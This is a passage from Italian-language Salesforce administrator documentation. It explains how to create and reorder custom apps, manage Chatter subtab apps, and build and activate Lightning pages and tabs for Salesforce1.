- **4.** Se lo si desidera, immettere una descrizione dell'applicazione.
- **5.** Se lo si desidera, specificare un logo personalizzato per l'applicazione. Fare clic su **Inserisci immagine** per scegliere un file di immagine dalla libreria dei documenti.

Quando si sceglie un logo di applicazione personalizzato dalla libreria dei documenti, tenere presenti i seguenti requisiti:

- **•** L'immagine deve essere in formato GIF o JPEG e inferiore a 20 KB.
- **•** Le immagini con larghezza superiore a 300 pixel e altezza superiore a 55 pixel saranno ridotte in scala fino alle dimensioni richieste.
- **•** Per una visualizzazione ottimale, è consigliabile utilizzare un'immagine con sfondo trasparente.
- **•** La casella di controllo Disponibile esternamente delle proprietà del documento deve essere stata selezionata affinché gli utenti possano visualizzare l'immagine.
- **6.** Fare clic sui pulsanti freccia destra e freccia sinistra per aggiungere o rimuovere le schede nell'applicazione.
- **7.** Utilizzare i pulsanti freccia su e freccia giù per definire l'ordine di visualizzazione delle schede nell'applicazione.
- 8. Se lo si desidera, impostare la scheda di arrivo predefinita per la nuova applicazione utilizzando il menu a discesa Scheda di arrivo predefinita posto sotto l'elenco delle schede selezionate. In questo modo è possibile determinare la prima scheda che viene visualizzata a un utente quando accede all'applicazione.
- **9.** Se lo si desidera, selezionare la casella di controllo Sovrascrivi personalizzazioni applicazioni personalizzate degli utenti per escludere qualsiasi personalizzazione dell'applicazione eventualmente effettuata dagli utenti.
- **10.** Selezionare la casella Visibile per scegliere i profili utente per i quali è disponibile la nuova applicazione.
- **11.** Selezionare la casella Predefinito per impostare l'applicazione come applicazione predefinita del profilo, ovvero ciò che vedono gli utenti con tale profilo la prima volta che eseguono l'accesso. I profili con limiti vengono esclusi da questo elenco.
- **12.** Fare clic su **Salva**.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per visualizzare le applicazioni:

**•** "Visualizza impostazione e configurazione"

Per gestire le applicazioni:

Nota: per assegnare le applicazioni ai profili utente in Professional Edition, è necessario avere abilitato dei profili utente per la propria organizzazione.

#### VEDERE ANCHE:

[Definizione di applicazione](#page-4989-0) [Gestione delle applicazioni](#page-4990-0)

# <span id="page-4996-0"></span>Definizione di applicazione sottoschede

Un'applicazione è un gruppo di schede che funzionano come un'unità per fornire le funzionalità di un'applicazione. Analogamente, un'applicazione sottoschede è una raccolta di schede che viene visualizzata nella pagina del profilo di Chatter. Un'applicazione sottoschede può contenere sia schede predefinite sia schede personalizzate.

Gli utenti possono visualizzare serie di schede diverse nella pagina del profilo a seconda del contesto. Le applicazioni sottoschede sono le diverse serie di schede disponibili in determinate pagine, ad esempio nelle pagine del profilo degli utenti.

Queste applicazioni sottoschede predefinite stabiliscono quali schede vengono visualizzate a seconda del contesto dell'utente.



EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Nota: Gli utenti finali non possono personalizzare la visualizzazione delle applicazioni sottoschede. Gli amministratori possono nascondere le schede all'interno delle applicazioni sottoschede utilizzando l'opzione Scheda nascosta in Impostazioni schede. Gli utenti possono visualizzare le schede impostate su Impostazioni predefinite disattivate e Impostazioni predefinite attivate.

#### VEDERE ANCHE:

[Gestione delle applicazioni sottoschede](#page-4997-0) [Pagina dei suggerimenti: Personalizzazione delle pagine dei profili Chatter](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_profile_tabs_cheatsheet.pdf)

## <span id="page-4997-0"></span>Gestione delle applicazioni sottoschede

È possibile visualizzare e personalizzare le applicazioni sottoschede nelle pagine del profilo degli utenti.

Da Imposta, digitare *Applicazioni* nella casella Ricerca veloce e quindi selezionare **Applicazioni** per visualizzare le applicazioni delle sottoschede dell'organizzazione.

È possibile effettuare le operazioni seguenti:

- **•** Per visualizzare i dettagli di un'applicazione sottoschede, fare clic sul relativo nome nella sezione **Applicazioni sottoschede**. In questo modo vengono visualizzate le proprietà, ad esempio le schede che fanno parte dell'applicazione, incluse quelle che non sono ancora state distribuite. Fare clic sulle schede personalizzate nell'elenco Schede incluse per visualizzare i dettagli.
- **•** Per cambiare le proprietà di un'applicazione sottoschede, fare clic su **Modifica** per scegliere le schede da includere, modificare l'ordine di visualizzazione e impostare Scheda di arrivo predefinita.
	- Nota: Gli amministratori possono modificare gli insiemi di autorizzazioni o le impostazioni del profilo per limitare l'accesso degli utenti alle singole schede, in modo da poter rendere determinate schede disponibili ad alcuni utenti ma non ad altri.

#### VEDERE ANCHE:

[Definizione di applicazione sottoschede](#page-4996-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per visualizzare le applicazioni:

**•** "Visualizza impostazione e configurazione"

Per gestire le applicazioni:

## Controllo della visibilità dell'applicazione sottoschede

Dopo che sono state configurate le applicazioni sottoschede, è possibile specificare quali utenti possono visualizzare determinate schede nella pagina del profilo.

Per controllare la visibilità delle schede in un'applicazione sottoschede:

- **1.** Da Imposta, digitare *Profili* nella casella Ricerca veloce e quindi selezionare **Profili**.
- **2.** Eseguire una delle seguenti operazioni:
	- **•** Interfaccia utente profilo originale: fare clic su **Modifica** accanto al profilo da modificare, quindi far scorrere l'elenco fino alla sezione Impostazioni schede.
	- **•** Interfaccia utente profilo ottimizzata: fare clic sul profilo da modificare e su **Impostazioni oggetti**. Fare clic sull'oggetto da modificare, quindi fare clic su **Modifica**.
	- Nota: Alcuni profili, tra cui gli utenti di Chatter External e Chatter Free, non dispongono delle autorizzazioni necessarie a visualizzare le applicazioni sottoschede.
- **3.** Modificare le impostazioni delle schede.

Gli utenti finali non possono personalizzare la visualizzazione delle applicazioni sottoschede. Gli amministratori possono nascondere le schede all'interno delle applicazioni sottoschede utilizzando l'opzione Scheda nascosta in Impostazioni schede. Gli utenti possono visualizzare le schede impostate su Impostazioni predefinite disattivate e Impostazioni predefinite attivate.

- **4.** (Solo interfaccia utente profilo originale) Per riportare le personalizzazioni delle schede di un utente all'impostazione di visibilità desiderata, selezionare **Sovrascrivi personalizzazioni schede personali degli utenti**.
- **5.** Fare clic su **Salva**.

#### <span id="page-4998-0"></span>VEDERE ANCHE:

[Definizione di applicazione sottoschede](#page-4996-0) [Gestione delle applicazioni sottoschede](#page-4997-0)

# Riordino delle applicazioni

Modificare l'ordinamento predefinito delle app di Salesforce, delle applicazioni personalizzate e delle applicazioni connesse nell'organizzazione. È possibile anche nascondere le applicazioni nel programma di avvio app.

L'amministratore controlla l'ordinamento predefinito delle applicazioni visualizzate dagli utenti nell'organizzazione. Tra queste vi sono le applicazioni Salesforce standard come Salesforce Marketing, Call Center e tutte le applicazioni personalizzate dell'organizzazione. La propria organizzazione potrebbe anche utilizzare le applicazioni connesse. Le applicazioni connesse includono applicazioni per la produttività come Gmail™ e Microsoft Office 365™, oppure altre applicazioni utili per eseguire il proprio lavoro.

L'ordinamento impostato per l'organizzazione è la visualizzazione predefinita per gli utenti. Partendo da questa visualizzazione predefinita, gli utenti possono spostare le app per accedere rapidamente a quelle utilizzate con maggiore frequenza.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per visualizzare le applicazioni:

**•** "Visualizza impostazione e configurazione"

Per gestire le applicazioni:

**•** "Personalizza applicazione"

## EDIZIONI

Disponibile nelle versioni: Lightning Experience e Salesforce Classic

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

#### IN QUESTA SEZIONE:

[Riordino del menu applicazione Force.com e del programma di avvio app in Salesforce Classic](#page-4999-0)

È possibile modificare l'ordine di visualizzazione delle applicazioni nel menu dell'applicazione Force.com.

[Riordino delle applicazioni del programma di avvio app in Salesforce Lightning Experience](#page-5000-0)

È possibile modificare la visibilità predefinita dell'organizzazione e l'ordine di visualizzazione delle applicazioni nel programma di avvio app.

## <span id="page-4999-0"></span>Riordino del menu applicazione Force.com e del programma di avvio app in Salesforce **Classic**

È possibile modificare l'ordine di visualizzazione delle applicazioni nel menu dell'applicazione Force.com.

Il menu dell'applicazione Force.com è un elenco a discesa visualizzato nella parte superiore di ogni pagina dell'applicazione. Il programma di avvio app, se abilitato, presenta agli utenti dei loghi che consentono di accedere alle applicazioni locali, alle applicazioni connesse e alle app di Salesforce.

- **1.** Da Imposta, eseguire una delle seguenti operazioni:
	- **a.** Immettere *Applicazioni* nella casella Ricerca veloce, quindi selezionare **Applicazioni** e fare clic su **Riordina**.
	- **b.** Immettere *Menu applicazione* nella casella Ricerca veloce, quindi selezionare **Menu applicazione**.
- **2.** Trascinare le applicazioni nell'elenco per modificarne l'ordine nel modo desiderato. Le modifiche avranno effetto immediatamente.
- **3.** Se lo si desidera, fare clic su **Visibile** o **Nascosto** per mostrare o nascondere le singole applicazioni nel programma di avvio app per tutti gli utenti dell'organizzazione.

Per l'ordinamento vengono visualizzate tutte le applicazioni installate nell'organizzazione. Tuttavia, le applicazioni che un utente vede nel menu delle applicazioni Force.com e nel programma di avvio app variano a seconda delle impostazioni di visibilità delle singole applicazioni e delle autorizzazioni dell'utente. Ad esempio, in genere gli amministratori vedono un numero maggiore di applicazioni rispetto agli utenti standard. Vengono visualizzate tutte le applicazioni cui si è autorizzati ad accedere e che sono visibili per il proprio profilo. Per comparire nel programma di avvio app, le applicazioni connesse e i fornitori di servizi devono avere un URL iniziale.

#### VEDERE ANCHE:

[Definizione di applicazione](#page-4989-0) [Creazione di applicazioni personalizzate](#page-4993-0) [Apertura di un'applicazione diversa](#page-25-0) [Abilitazione del programma di avvio app](#page-823-0) EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

#### AUTORIZZAZIONI UTENTE

Per visualizzare le applicazioni:

**•** "Visualizza impostazione e configurazione"

Per gestire le applicazioni:

## <span id="page-5000-0"></span>Riordino delle applicazioni del programma di avvio app in Salesforce Lightning Experience

È possibile modificare la visibilità predefinita dell'organizzazione e l'ordine di visualizzazione delle applicazioni nel programma di avvio app.

Il programma di avvio app mostra tutte le applicazioni Salesforce disponibili per l'utente e le eventuali applicazioni connesse installate dall'amministratore per l'organizzazione. L'amministratore può utilizzare il programma di avvio app per impostare l'ordinamento e la visibilità predefiniti per le applicazioni nell'organizzazione. In seguito, gli utenti possono riordinare gli elementi delle rispettive visualizzazioni all'interno del programma di avvio app.

- **1.** Da Imposta, eseguire una delle seguenti operazioni:
	- **a.** Immettere *Applicazioni* nella casella Ricerca veloce, quindi selezionare **Applicazioni** e fare clic su **Riordina**.
	- **b.** Immettere *Menu applicazione* nella casella Ricerca veloce, quindi selezionare **Menu applicazione**.
- **2.** Trascinare le applicazioni nell'elenco per modificarne l'ordine nel modo desiderato. Le modifiche avranno effetto immediatamente.
- **3.** Fare clic su **Visibile** o **Nascosto** per mostrare o nascondere le singole applicazioni nel programma di avvio app per tutti gli utenti dell'organizzazione.

Per l'ordinamento vengono visualizzate tutte le applicazioni installate nell'organizzazione. Tuttavia, le applicazioni che un utente vede nel programma di avvio app variano a seconda delle impostazioni di visibilità delle singole applicazioni e delle autorizzazioni dell'utente. Ad esempio, in genere gli amministratori vedono un numero maggiore di applicazioni rispetto agli utenti standard. Vengono visualizzate tutte le applicazioni cui si è autorizzati ad accedere e che sono visibili per il proprio profilo. Per comparire nell'elenco, le applicazioni connesse e i fornitori di servizi devono avere un URL iniziale.

VEDERE ANCHE:

[Definizione di applicazione](#page-4989-0) [Apertura di un'applicazione diversa](#page-25-0)

## EDIZIONI

Disponibile nelle versioni: Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per visualizzare le applicazioni:

**•** "Visualizza impostazione e configurazione"

Per gestire le applicazioni:

# Pagina iniziale di Force.com

La pagina iniziale di Force.com contiene le opzioni che consentono di creare e gestire le applicazioni.

Si accede alla pagina iniziale di Force.com da Imposta.

- **•** L'intestazione laterale sinistra, che consente di sfogliare ed effettuare ricerche, offre accesso a tutte le azioni di impostazione, alle operazioni e agli strumenti.
- **•** Il riquadro Per iniziare contiene uno strumento per generare un'applicazione di base in un'unica procedura e i link alle informazioni in merito all'ampliamento e alla gestione delle applicazioni. Questo riquadro non viene visualizzato se è stato ignorato in precedenza.
- **•** L'elenco Elementi recenti visualizza gli elementi di metadati visualizzati, modificati o creati di recente e i loro oggetti correlati.
- **•** Il riquadro dei messaggi di Panoramica del sistema visualizza i messaggi per ricordare agli utenti quando l'organizzazione raggiunge i limiti di utilizzo. Il riquadro dei messaggi di Panoramica del sistema non è abilitato per impostazione predefinita.
- **•** Il riquadro Link rapidi contiene i link necessari a gestire strumenti, utenti, applicazioni, protezione e dati.
- **•** Il riquadro Comunità mostra le risorse disponibili. Se in precedenza questa casella è stata ignorata, riapparirà con ogni nuovo rilascio.
- **•** Il riquadro di destra include i link esterni utili per gli sviluppatori e gli amministratori.

#### <span id="page-5001-0"></span>VEDERE ANCHE:

[Elenco elementi recenti \(Beta\)](#page-5001-0)

## Elenco elementi recenti (Beta)

L'elenco Elementi recenti visualizza gli elementi di metadati visualizzati, modificati o creati di recente e i loro oggetti correlati.

Nota: L'elenco Elementi recenti è in rilascio beta. Presenta una qualità pari all'istanza di produzione ma con limitazioni note.

L'elenco Elementi recenti include:

- **•** Classi Apex
- **•** Trigger Apex
- **•** Processi di approvazione
- **•** Applicazioni
- **•** Tipi di rapporto personalizzato
- **•** Modelli di email
- **•** Campi
- **•** Oggetti
- **•** Layout di pagina
- **•** Insiemi di autorizzazioni
- **•** Profili
- **•** Tipi di record

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: Tutte le versioni tranne **Database.com** Edition

## AUTORIZZAZIONI UTENTE

Per accedere alla pagina iniziale di Force.com:

**•** "Personalizza applicazione"

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: Tutte le versioni tranne **Database.com** Edition

- **•** Risorse statiche
- **•** Schede
- **•** Utenti
- **•** Regole di convalida
- **•** Pagine Visualforce
- **•** Componenti Visualforce
- **•** Avvisi di flusso di lavoro via email
- **•** Aggiornamenti di campo di flusso di lavoro
- **•** Messaggi in uscita del flusso di lavoro
- **•** Regole di flusso di lavoro
- **•** Operazioni di flusso di lavoro
	- Nota: l'elenco Elementi recenti in Imposta è indipendente dalla sezione Elementi recenti della colonna dell'intestazione laterale di molte pagine Salesforce. L'elenco di Imposta mostra gli elementi utilizzati dall'amministratore, mentre la sezione Elementi recenti dell'intestazione laterale mostra i record con cui hanno lavorato gli utenti finali.

# Configurazione dei Messaggi di panoramica del sistema Force.com

Nota: La pagina di panoramica del sistema mostra solo gli elementi abilitati per l'organizzazione. Ad esempio, la pagina di panoramica del sistema mostrerà le regole di flusso di lavoro solo se il flusso di lavoro è stato abilitato per l'organizzazione.

Aggiungere i messaggi di utilizzo di panoramica del sistema alla pagina iniziale di Force.com per scoprire quando l'organizzazione sta per raggiungere i propri limiti. È possibile espandere, comprimere e ignorare i messaggi di panoramica del sistema visualizzati nella pagina iniziale di Force.com. Per impostazione predefinita, questi messaggi sono abilitati.

Per configurare i messaggi di panoramica del sistema nella pagina iniziale di Force.com:

- **1.** Da Imposta, digitare *Panoramica del sistema* nella casella Ricerca veloce e quindi selezionare **Panoramica del sistema**.
- **2.** Fare clic su **Configura messaggi Force.com**.
- **3.** Selezionare o deselezionare i tipi di messaggi di panoramica del sistema che si desidera vengano visualizzati nella pagina iniziale di Force.com.
- **4.** Fare clic su **OK**.
- Importante: I messaggi di panoramica del sistema vengono visualizzati nella pagina iniziale di Force.com solo quando l'organizzazione sta per raggiungere i limiti.

Il fatto di abilitare o ignorare i messaggi di panoramica del sistema nella pagina iniziale di Force.com ha effetto solo sulla propria visualizzazione dei messaggi di panoramica del sistema.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: tutte le versioni tranne **Personal Edition** e Database.com **Edition** 

## AUTORIZZAZIONI UTENTE

Per configurare i messaggi Force.com:

# Creazione delle app mobili personalizzate

# Creazione delle app mobili personalizzate con le Pagine Lightning e con il Lightning App Builder

# Generatore di app Lightning

Il Generatore di app Lightning è uno strumento di tipo "point-and-click" che semplifica la creazione delle pagine personalizzate per Salesforce1. Utilizzando il Generatore di app Lightning è possibile riunire diversi componenti in un'unica pagina iniziale per offrire agli utenti di Salesforce1 tutti i componenti necessari in una sola posizione.

È possibile accedere al Generatore di app Lightning da Imposta immettendo *Generatore di app Lightning* nella casella Ricerca veloce e selezionando **Generatore di app Lightning**.

Generatore di app Lightning consente di creare:

- **•** Applicazioni a una sola pagina che consentono di aumentare il dettaglio passando alle pagine standard
- **•** Applicazioni stile "cruscotto digitale", ad esempio applicazioni che tengono traccia dei principali clienti potenziali o lead chiave per il trimestre
- **•** Applicazioni mirate, che consentono di risolvere una determinata operazione, ad esempio un'applicazione con cui gli utenti immettono le spese e monitorano le spese effettuate

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**



Le pagine Lightning rappresentano la tecnologia sottostante a Generatore di app Lightning. Una pagina Lightning è un layout personalizzato che consente di progettare pagine specifiche in Salesforce1.
Le pagine Lightning vengono create utilizzando componenti Lightning: elementi compatti, configurabili e riutilizzabili che possono essere trascinati e rilasciati in Generatore di app Lightning.

È possibile utilizzare componenti standard, personalizzati e di terze parti in Generatore di app Lightning.

#### **Componenti standard**

I componenti standard sono componenti Lightning creati da Salesforce. Generatore di app Lightning supporta i componenti Lightning riportati di seguito.

- **•** Elenco di filtri (visualizzazione elenco)
- **•** Elementi recenti
- **•** Grafico del rapporto
- **•** Rich Text
- **•** Pagina Visualforce

#### **Componenti personalizzati**

I componenti personalizzati sono componenti Lightning creati dall'utente. Con alcune modifiche, i componenti Lightning personalizzati possono essere utilizzati nel Generatore di app Lightning. Per ulteriori informazioni, consultare il manuale [Lightning Components](https://developer.salesforce.com/docs/atlas.en-us.lightning.meta/lightning/components_config_for_app_builder.htm) [Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.lightning.meta/lightning/components_config_for_app_builder.htm).

#### **Componenti di terze parti su AppExchange**

AppExchange è un marketplace che offre componenti Lightning, inclusi pacchetti contenenti componenti già configurati e pronti per l'uso in Generatore di app Lightning.

È anche possibile aggiungere azioni globali a una pagina Lightning. Le azioni consentono all'utente di eseguire operazioni dalla pagina Lightning, ad esempio registrare i dettagli delle chiamate, creare o aggiornare i record, inviare email o creare un'operazione. Quando gli utenti visitano una pagina Lightning in Salesforce1, le azioni della pagina appaiono nella barra delle azioni della pagina.

Generatore di app Lightning è supportato sulle versioni desktop più recenti di Microsoft® Internet Explorer®, Google Chrome™, Apple® Safari® e Mozilla® Firefox®. Generatore di app Lightning non è supportato sui browser per dispositivi mobili o su Internet Explorer versione 10 e precedenti.

## Creazione di una pagina applicazione di Salesforce1: panoramica

Con pochi passaggi, è possibile creare una pagina applicazione mobile che consenta agli utenti di accedere agli oggetti e agli elementi più importanti nell'applicazione personalizzata.

Le pagine personalizzate per l'applicazione Salesforce1 vengono create utilizzando le pagine Lightning.

- **1.** Prima di creare la pagina, determinare quali componenti si desidera includere e le azioni globali richieste dagli utenti.
- **2.** Creare la pagina Lightning.

È possibile utilizzare Lightning App Builder in Salesforce o codificare la pagina Lightning in XML e distribuirla nell'organizzazione in un pacchetto.

- **3.** Aggiungere le azioni alla pagina.
- **4.** Attivare la pagina Lightning in Lightning App Builder.

L'attivazione consente di creare una scheda personalizzata per la pagina applicazione, impostarne la visibilità e aggiungerla al menu di navigazione di Salesforce1, il tutto da un unico punto.

## Creazione di una pagina Pagina iniziale dell'app con Generatore di app Lightning

Utilizzare una pagina Lightning Pagina iniziale dell'app per creare una pagina iniziale per un'applicazione e aggiungerla direttamente alla navigazione mobile in Salesforce1. Gli utenti di Salesforce potranno quindi accedere facilmente agli oggetti e agli elementi più importanti attraverso quell'applicazione.

- **1.** Da Imposta, digitare *Generatore di app* nella casella Ricerca veloce e quindi selezionare **Generatore di app Lightning**.
- **2.** Fare clic su **Nuovo**.
- **3.** Fare clic su **Avanti**.
- **4.** Selezionare un modello di pagina e fare clic su **Avanti**.
- **5.** Assegnare un'etichetta alla pagina Lightning. L'etichetta può contenere al massimo 80 caratteri.
- **6.** Fare clic su **Fine**.
- **7.** Selezionare e trascinare i componenti che si desidera aggiungere alla pagina.

Trascinare i componenti in alto o in basso per riorganizzarli. È anche possibile fare clic sul bordo superiore o inferiore di un componente per creare un punto di inserimento ( $\bigodot$ ) per il componente successivo.

- Suggerimento: è possibile alternare le visualizzazioni telefono e tablet utilizzando il pulsante a discesa nella barra degli strumenti.
- **8.** Fare clic su ciascun componente della pagina per configurarne le proprietà.
- **9.** Fare clic nella parte vuota dell'area di disegno o sul link **Pagina** nel breadcrumb per configurare le proprietà della pagina.

Il campo Descrizione è limitato a 255 caratteri. Il campo Nome sviluppatore è limitato a 80 caratteri, ma se si ha un'organizzazione con spazio dei nomi, si consiglia di utilizzare

meno di 65 caratteri. Quando si crea una pagina Lightning, il nome dello sviluppatore è derivato dai primi 40 caratteri dell'etichetta assegnata alla pagina.

#### **10.** Se necessario, aggiungere azioni alla pagina.

- **a.** Fare clic su **Seleziona...** nelle proprietà della pagina.
- **b.** Aggiungere, rimuovere o riordinare le azioni per la pagina.

Le azioni selezionate appaiono sulla barra delle azioni della pagina in Salesforce1. È possibile aggiungere solo azioni globali alla pagina Pagina iniziale dell'app. Se non si assegnano azioni alla pagina Lightning, la barra delle azioni non appare nella pagina in Salesforce1.

- **c.** Fare clic su **OK**.
- **11.** Dopo aver modificato la pagina, fare clic su **Salva**.

Per impostare la pagina come pagina iniziale predefinita dell'applicazione in Salesforce1, è necessario [attivarla](#page-5006-0).

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per creare e salvare le pagine Lightning in Generatore di app Lightning

**•** "Personalizza applicazione"

Per visualizzare le pagine Lightning in Generatore di app Lightning

**•** "Visualizza impostazione"

## <span id="page-5006-0"></span>Aggiunta di una pagina Lightning a Salesforce1

Per aggiungere una pagina Lightning a Salesforce1, è necessario attivarla. A questo punto, è anche possibile rinominare e modificare la scheda e scegliere la posizione della pagina nel menu di navigazione. La funzione di attivazione di Generatore di app Lightning semplifica questo processo, ma le operazioni di attivazione possono anche essere eseguite manualmente in Imposta.

- **1.** Per aprire la pagina Lightning, da Imposta, immettere *Generatore di app Lightning* nella casella Ricerca veloce, selezionare **Generatore di app Lightning**, quindi fare clic su **Modifica** accanto alla pagina.
- **2.** In Generatore di app Lightning, fare clic su **Attiva**.
- **3.** Aggiornare le proprietà di attivazione, se lo si desidera.

È possibile:

- **•** Modificare l'etichetta della scheda personalizzata della pagina. Per impostazione predefinita, l'etichetta assegnata alla pagina Lightning viene utilizzata come etichetta per la scheda personalizzata.
- **•** Modificare l'icona della scheda personalizzata. L'icona scelta qui viene utilizzata come icona dell'applicazione in Salesforce1.
- **•** Regolare la visibilità della scheda personalizzata se si attiva la pagina per la prima volta. Selezionando Solo amministratori di sistema la scheda diventa visibile a tutti gli utenti con profilo Amministratore di sistema.
- **•** Impostare la posizione della pagina nel menu di navigazione di Salesforce1.
	- Nota: La prima voce inserita nel menu di navigazione diventa la landing page di Salesforce1 per gli utenti. Se si desidera che gli utenti vedano la pagina applicazione personalizzata per prima quando aprono Salesforce1, posizionare la scheda Pagina Lightning in cima al menu.

Per fare in modo che la pagina appaia nella sezione Applicazioni del menu di navigazione di Salesforce1, posizionare la scheda sotto la voce di menu Elementi di ricerca intelligente.

#### **4.** Fare clic su **Attiva**.

La pagina Lightning ora è pronta per gli utenti mobili di Salesforce1.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per creare e salvare le pagine Lightning in Generatore di app Lightning

**•** "Personalizza applicazione"

Per visualizzare le pagine Lightning in Generatore di app Lightning

**•** "Visualizza impostazione"

## Creazione delle schede Pagina Lightning

Per poter includere una pagina dell'applicazione Pagina Lightning nel menu di navigazione di Salesforce1, è necessario creare una scheda personalizzata.

Le schede pagina Lightning non funzionano come le altre schede personalizzate in Salesforce. Una volta create, non sono disponibili nella pagina Tutte le schede quando si fa clic sull'icona con il segno più  $(\ast)$  che appare a destra delle schede correnti. Le schede pagina Lightning inoltre non appaiono nell'elenco delle schede disponibili quando si personalizzano le schede per le applicazioni.

Le schede Pagina Lightning facilitano solo l'inclusione della pagina Lightning nel menu di navigazione di Salesforce1.

- **1.** Da Imposta, immettere *Schede* nella casella Ricerca veloce, quindi selezionare **Schede**.
- **2.** Fare clic su **Nuovo** nell'elenco correlato Schede Pagina Lightning.
- **3.** Scegliere una Pagina Lightning per la scheda.
- **4.** Immettere un'etichetta.

Questo testo è il nome visualizzato per la Pagina Lightning nel menu di navigazione di Salesforce1.

**5.** Fare clic sull'icona di ricerca Stile scheda per visualizzare il Selettore stile scheda.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

### AUTORIZZAZIONI UTENTE

Per creare e modificare schede personalizzate:

**•** "Personalizza applicazione"

Se uno stile scheda è già in uso, accanto al nome dello stile scheda viene visualizzato un numero racchiuso tra parentesi quadre []. Spostare il mouse sopra il nome dello stile per visualizzare le schede per cui viene utilizzato. Fare clic su Nascondi gli stili utilizzati in altre schede per filtrare questo elenco.

**6.** Fare clic su uno stile scheda per selezionare uno schema di colori e un'icona per la scheda Pagina Lightning.

L'icona che si sceglie qui è quella che appare a sinistra dell'etichetta Pagina Lightning nel menu di navigazione di Salesforce1.

